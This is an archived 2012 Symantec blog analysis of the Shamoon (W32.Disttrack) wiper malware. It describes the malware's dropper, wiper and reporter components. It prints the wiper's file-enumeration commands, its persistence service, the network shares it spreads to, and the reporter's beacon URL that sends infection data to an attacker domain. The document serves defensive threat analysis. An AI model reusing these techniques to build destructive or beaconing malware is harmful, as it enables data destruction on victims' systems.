# **The Shamoon Attacks**

**web.archive.org**[/web/20120818235442/https://www.symantec.com/connect/blogs/shamoon-attacks](https://web.archive.org/web/20120818235442/https://www.symantec.com/connect/blogs/shamoon-attacks)

### Updated: 16 Aug 2012 | Translations available: [日本語](https://web.archive.org/web/20120818235442/https:/www.symantec.com/connect/blogs/shamoon)

**[Symantec Security Response](https://web.archive.org/web/20120818235442/https:/www.symantec.com/connect/user/symantec-security-response)** Symantec Employee

+2 2 Votes Login to vote

#### [Tweet](https://web.archive.org/web/20120818235442/https://twitter.com/share)

W32.Disttrack is a new threat that is being used in specific targeted attacks against at least one organization in the energy sector. It is a destructive malware that corrupts files on a compromised computer and overwrites the MBR (Master Boot Record) in an effort to render a computer unusable.

W32.Disttrack consists of several components:

- 1. Dropper—the main component and source of the original infection. It drops a number of other modules.
- 2. Wiper—this module is responsible for the destructive functionality of the threat.
- 3. Reporter—this module is responsible for reporting infection information back to the attacker.

# **Dropper Component**

The Dropper component performs the following actions:

Copies itself to *%System%\trksvr.exe*- Drops the following files embedded into resources:
	- A 64-bit version of the dropper component: *%System%\trksrv.exe* (contained in the "X509" resource)
	- Reporter component: *%System%\netinit.exe* (contained in the "PKCS7" resource)
	- Wiper component: *%System%\[NAME SELECTED FROM LIST].exe* (contained in the "PKCS12" resource)

**Note:** The name of the component is selected from the following list:

- **caclsrv**
- certutl
- **clean**
- ctrl
- **d**frag
- dnslookup
- **dvdquery**
- event
- **extract**
- **findfile**
- **fsutl**
- gpget
- **iissrv**
- **ipsecure**
- msinit
- $n$  ntx
- ntdsutl
- **ntfrsutil**
- **ntnw**
- **power**
- **rdsadmin**
- negsys
- **n** routeman
- **r** rrasrv
- sacses
- sfmsc
- sigver
- **smbinit**
- wcscript
- Copies itself to the following network shares:
	- ADMIN\$
	- o C\$\\WINDOWS
	- o D\$\\WINDOWS
	- o E\$\\WINDOWS
- Creates a task to execute itself- Creates the following service to start itself whenever Windows starts:
	- **Service name:** TrkSvr
	- **Display name:** Distributed Link Tracking Server
	- **Image path:** %System%\trksvr.exe

### **Wiper Component**

The Wiper component includes the following functionality:

- Deletes an existing driver from the following location and overwrites it with another legitimate driver:
	- *%System%\drivers\drdisk.sys*
	- The device driver is a clean disk driver that enables user-mode applications to read and write to disk sectors. The driver is used to overwrite the computer's MBR but may be used for legitimate purposes.
	- The file is digitally signed
- Executes the following commands that collect file names, which will be overwritten and writes them to *f1.inf* and *f2.inf*:

```
dir "C:\Documents and Settings\" /s /b /a:-D 2>nul | findstr -i
download 2>nul >f1.inf
dir "C:\Documents and Settings\" /s /b /a:-D 2>nul | findstr -i
document 2>nul >>f1.inf
dir C:\Users\ /s /b /a:-D 2>nul | findstr -i download 2>nul >>fl.inf
dir C:\Users\ /s /b /a:-D 2>nul | findstr -i document 2>nul >>fl.inf
dir C:\Users\ /s /b /a:-D 2>nul | findstr -i picture 2>nul >>fl.inf
dir C:\Users\ /s /b /a:-D 2>nul | findstr -i video 2>nul >>fl.inf
dir C:\Users\ /s /b /a:-D 2>nul | findstr -i music 2>nul >>fl.inf
dir "C:\Documents and Settings\" /s /b /a:-D 2>nul | findstr -i
desktop 2>nul >f2.inf
dir C:\Users\ /s /b /a:-D 2>nul | findstr -i desktop 2>nul >>f2.inf
dir C:\Windows\System32\Drivers /s /b /a:-D 2>nul >>f2.inf
dir C:\Windows\System32\Config /s /b /a:-D 2>nul | findstr -v -i
systemprofile 2>nul >>f2.inf
```
Files from the *f1.inf* and *f2.inf* will be overwritten with the JPEG image shown below. Overwritten files are thus rendered useless.

*Figure 1. Image used to overwrite files*

Finally, the component will overwrite the MBR so that the compromised computer can no longer start

The following string that points to the location of debug symbols was left in the Wiper component of this threat and gives an idea of where the component was located on the developer's computer:

C:\Shamoon\ArabianGulf\wiper\release\wiper.pdb

# **Reporter Component**

The Reporter component is responsible for sending infection information back to the attacker. Information is sent as a HTTP GET request and is structured as follows: http://[DOMAIN]/ajax\_modal/modal/data.asp?mydata=[MYDATA]&uid=[UID]&state=[STATE]

The following data is sent to the attacker:

- [DOMAIN]—a domain name
- [MYDATA]—a number that specifies how many files were overwritten
- [UID]—the IP address of the compromised computer